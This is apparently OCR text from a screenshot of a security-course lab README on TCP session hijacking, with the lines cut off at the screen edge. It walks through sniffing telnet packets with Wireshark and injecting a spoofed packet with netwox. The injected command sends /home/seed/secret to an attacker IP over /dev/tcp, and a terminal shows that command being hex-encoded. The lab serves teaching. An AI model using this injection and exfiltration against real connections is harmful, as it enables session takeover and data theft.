 VMware Fusion File Edit View Virtual Machine Window Help 100% Tue 2:16 PM Jidong
tcphijack — jidongxiao@onyx:~/coding/leetcode — vi README.md — 204×53
~/Documents/cs333/cs333/labs/tcphijack — jidongxiao@onyx:~/coding/leetcode — vi README.md
~/Documents/cs333/cs333/labs/tcphijack — Python
1. let the client connect to the server using telnet.
![alt text](lab-tcp-hijack-telnet.png "Lab
2. the client creates a secret file on the
![alt text](lab-tcp-hijack-cat.png "Lab tc
3. let the attacker start monitoring netwo
![alt text](lab-tcp-hijack-capture.png "La
4. client produces some telnet packets. (a
![alt text](lab-tcp-hijack-ls.png "Lab tcp
5. attacker stops wireshark capturing, and
![alt text](lab-tcp-hijack-capture1.png "L
![alt text](lab-tcp-hijack-capture2.png "L
![alt text](lab-tcp-hijack-capture3.png "L
6. the above packet provides the informati
e the *netwox 40
* command to inject a telnet command. The
_port* --tcp-seq
num *sequence_number* --ip4-ttl *ttl_value
italic texts wit
h information captured in wireshark. To ru
**Note**: because the attacker is mimickin
2523450797*, the
acknowledgment number is *311613137*; the
64. The tcp dat
a we can use is: 0d20636174202f686f6d652f7
**Explanation**: why the tcp data is "0d20
ect is: "cat /ho
me/seed/secret > /dev/tcp/attacker_ip/9090
sume the atacker
's IP address is 172.16.77.130, then this
Thus in this example, the netwox 40 comman
![alt text](lab-tcp-hijack-command.png "La
7. before pressing enter, the attacker nee
![alt text](lab-tcp-hijack-attack-listenin
- after pressing enter:
![alt text](lab-tcp-hijack-attack-after-en
7. once the attacker pressed enter to exec
w:
![alt text](lab-tcp-hijack-success.png "Lab tcp session hijacking attack successful")
This indicates that the attack is successful and concludes the lab.
-- INSERT --
VIRTUAL MACHINES
VM1
VM2
VM3
VM3
To release your mouse press: Control-⌘
Terminator En 10:16 AM
/bin/bash
/bin/bash 66x24
[05/10/22]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more informat
ion.
>>> "\r cat /home/seed/secret > /dev/tcp/172.16.77.130/9090 \r".en
code("hex")
'0d20636174202f686f6d652f736565642f736563726574203e202f6465762f746
3702f3137322e31362e37372e3133302f39303930200d'
>>>
MAY
10
3D
tv
2
>_